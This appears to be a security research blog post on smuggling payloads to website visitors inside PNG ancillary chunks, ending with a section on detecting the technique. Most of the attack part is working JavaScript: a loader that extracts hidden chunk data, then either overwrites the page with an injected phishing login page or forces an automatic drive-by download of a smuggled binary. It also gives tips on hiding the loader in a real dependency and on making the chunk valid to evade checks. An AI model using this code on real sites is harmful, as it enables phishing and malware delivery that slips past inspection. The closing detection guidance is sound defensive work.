Using valid ancillary chunks to smuggle data to an endpoint
By Rutger and Bob on (Updated: )
A while back we did some research into using custom ancillary chunks to hide arbitrary data in PNG images. In short, it works well for hiding large amounts of data in plain sight without any visible impact on the image. The biggest downside is that both binary payloads and custom chunks are closely scrutinized and easily detected by steganography tools. To protect the data, a layer of encryption was added. To minimize the impact on the image size, the data was compressed.
While it certainly was fun to research this method, we were left wondering in what scenario we would actually be able to use this. Previously most of our previous demo websites implemented some sort of command and control concept, but we figured this could also easily be used for something else: data smuggling!
Data Smuggling
Data smuggling in the context of websites is basically hiding or delivering payloads in regular web content. Instead of hosting obvious malicious content, attackers blend phishing pages or other payloads into legitimates traffic so it flies under the radar. So, using ancillary chunks, imagine the following flow:
- A visitor loads the website, which itself isn’t malicious. It does refer a “loader”-script which will handle the chunks.
- In JavaScript the image data is fetched.
- The fetched image data is injected into the page, avoiding suspicion.
- The payload is extracted from the fetched image data.
- The payload is handled and the “execution” phase begins.
To demonstrate the concept of data smuggling, two scenarios were implemented:
- Drive-by download: When visited, the site automatically downloads a binary. In this case social engineering is required to convince the visitor to actually launch the executable. However, the binary itself is smuggled to the client in an ancillary chunk, making detection harder.
- HTML injection: When visited, the payload is extracted from the PNG image. The payload is injected into the DOM, replacing the entire webpage. Data smuggling is a commonly used as a counter-measure against static analysis of the HTML page and JavaScript.
While it is technically possible to decompress and decrypt the data in JavaScript using pako and fernet implementations, we preferred keeping the script lightweight and as simple as possible. In this proof of concept I’ve decided to inject the raw data into the image.
Extracting The Data In JavaScript
During the initial research we focussed on a Python CLI tool which could be used to inject and extract the hidden data. Placing the injection code into a Flask server was trivial, but extracting it using JavaScript was a different story.
Anyhow, first things first. We first needed a way to actually access the image. When using the src attribute on an image element, the image is fetched by the browser and JavaScript cannot access its actual data.
However, in modern web development, above-the-fold loading has become a common (and good) practice. In this technique, the application detects if an image should be visual for the visitor, so within the visible viewport. If so, the data-src attribute is used to fetch the image data and display the image. This is commonly used to reduce network traffic and improve performance. In our case, the main benefit is that after the fetch the script can access the image data.
In the real world, the code which extracts and processes the data would be injected into a real above-the-fold JavaScript dependency, hiding its malicious purpose. However, to keep things simple, we’ve created a simple script which handles the deferred loading of the images when the page is loaded:
(async () => {
  // Find all img elements
  const imgs = document.querySelectorAll("img");
  await Promise.all(
    Array.from(imgs).map(async img => {
      // Fetch the image data and create a blob
      const blob = await fetch(`${img.dataset.src}?mode=${mode}`).then(r => r.blob());
      // Convert the blob to a byte array
      const arrayBuffer = await blob.arrayBuffer();
      const data = new Uint8Array(arrayBuffer);
      // Process the hidden data
      await extract(data, Uint8Array.from("zTXt", c => c.charCodeAt(0)));
      // Set the blob on the actual image
      // Note that this is useless when the HTML is replaced
      img.src = URL.createObjectURL(blob);
    })
  );
})();
Next up, translating the Python extraction code to JavaScript! As mentioned, the compression and encryption were removed. Implementing the referenced libraries was pretty straightforward, but also required adding two additional external scripts and a lot of indicators (for example, client-side decryption, which is a horrible idea).
For a more detailed walkthrough on this code, see the previous post mentioned above. To recap, the data is iterated in chunks of 4 to find the next chunk identifier. If it matches our chunk (zTXt or iTXt), we extract and process the data. If not, we continue to the next chunk.
async function extract(data, chunkType) {
  const view = new DataView(data.buffer, data.byteOffset, data.byteLength);
  let position = 8; // skip PNG signature

  while (position + 8 <= data.length) {
    const length = view.getUint32(position, false);
    const typeSlice = data.subarray(position + 4, position + 8);
    let match = true;
    for (let i = 0; i < 4; i++) {
      if (typeSlice[i] !== chunkType[i]) { match = false; break; }
    }

    if (match) {
      // Execution Phase - see possible implementations below
    }

    position = position + 12 + length; // len + type + data + CRC
  }

  return null;
}
HTML injection
This is actually pretty straightforward after extracting the data from the ancillary chunk. The easiest way to do this is by just overriding the entire body on the document. This way, the entire original page content gets replaced with the new page. Note that the head part of the original page stays intact. If you want this to be updated as well, you can inject a script into the embedded data which makes the changes. Alternatively, you can use document.documentElement.innerHTML to update the entire document!
if (match) {
    // Extract the chunk data
    const hiddenData = data.subarray(position + 8, position + 8 + length);
    // Decode the byte array into a string
    document.body.innerHTML = new TextDecoder().decode(hiddenData);
}
In below (simplified) example, you can see the entire page is replaced with a new login page. Note that a delay of 1.5 seconds was purposefully added to visualize the update:
Drive-by Download
A drive-by download is a commonly used method, things get can get a bit icky when the file itself is not being downloaded from the server but “magically” presented to the browser. In this case, the client will never visually fetch the executable or binary from the server, but it is downloaded locally. This often goes hand in hand with a page containing social engineering techniques, because the visitor must still be convinced to actually open the downloaded file.
As you can see in the example network traffic below, the binary presented to the client is not fetched over the network on its own:

After extracting the data chunk a blob is created, which is automatically presented to the visitor:
- Classic Edge: Use the browsers’ API
msSaveOrOpenBlobto download the file. - Modern browsers: Create an anchor element, attach the blob to the anchor and click it.
if (match) {
    // Execution Phase
    // Extract the chunk data
    const hiddenData = data.subarray(position + 8, position + 8 + length);
    // Create a downloadable blob
    var blob = new Blob([hiddenData], {type: 'octet/stream'});
    var fileName = 'example_binary';

    if (window.navigator.msSaveOrOpenBlob) {
        // Support clasic edge
        window.navigator.msSaveOrOpenBlob(blob, fileName);
    } else {
        // Create an anchor element containing the blob and click it
        var a = document.createElement('a');
        console.log(a);
        document.body.appendChild(a);
        a.style = 'display: none';
        var url = window.URL.createObjectURL(blob);
        a.href = url;
        a.download = fileName;
        a.click();
        window.URL.revokeObjectURL(url);
    }
}
Detection And Inspection
Detecting this method is tough, especially when purely looking at network traffic. As seen above, the actual payload is not fetched on itself, but is embedded within a PNG image. During testing we did notice that because of the way the way we set this up, the “malicious” image was never cached by the server. Because of the dynamic nature of the image (a new payload is injected for every request), this may be an indicator something fishy is going on. Also, because the image has to updated by the server on the fly, this specific request is slower. During testing regular images were fetched with 2-3 milliseconds, but fetching the dynamic image took about 10 milliseconds. However, this can both easily be mitigated by generating the files before serving them.
Aside from network traffic, the image itself does have some strong indicators of strange behavior:
- A text-based ancillary chunk is used in web traffic.
- A zTXt chunk is used with uncompressed data.
- The keyword field is longer than 79 bytes.

Using pngcheck and below scripts, the data can be inspected and unpacked:
# Validation using pngcheck
pngcheck -t <IMAGE>

# Attempt to unpack the raw data
perl -0777 -ne '$_=substr($_,8);while(length){($l,$t)=unpack("Na4",$_);if($t eq "zTXt"){($c)=substr($_,8,$l);$c=~s/^[^\0]*\0//;print "$c\n"}$_=substr($_,12+$l)}' <IMAGE>

# Output a binary
perl -0777 -ne '$_=substr($_,8);while(length){($l,$t)=unpack("Na4",$_);print substr($_,8,$l),"\n" if $t eq "zTXt";$_=substr($_,12+$l)}' <IMAGE> > whoami

However, as you can see above, the way the ancillary chunk is invalid and does not follow the standard. So, with a bit more effort and using a related chunk type (iTXt for uncompressed data), the image can be made valid again. As can be seen in the specifications, a specific data format is expected:

When above rules are implemented, a valid iTXt chunk can be implemented, which removes one of the indicators. However, the data can still be extracted from the image using the same script (note, don’t forget to replace zTXt with iTXt)!
Having said that, as mentioned in the previous post, real world applications and usage of these chunks remains somewhat limited, especially on the web. While not realistically detectable using network traffic, analysis of malicious images should remain fairly straightforward.
Finally, the JavaScript itself contains some uncommon functions and possible indicators, like the following elements:
// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Uint8Array
Uint8Array

// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/DataView
DataView

// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/DataView/getUint32
DataView.getUint32

// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/TypedArray/subarray
// Less uncommon, but the specific positions are an indicator
.subarray(position + 8, position + 8 + length)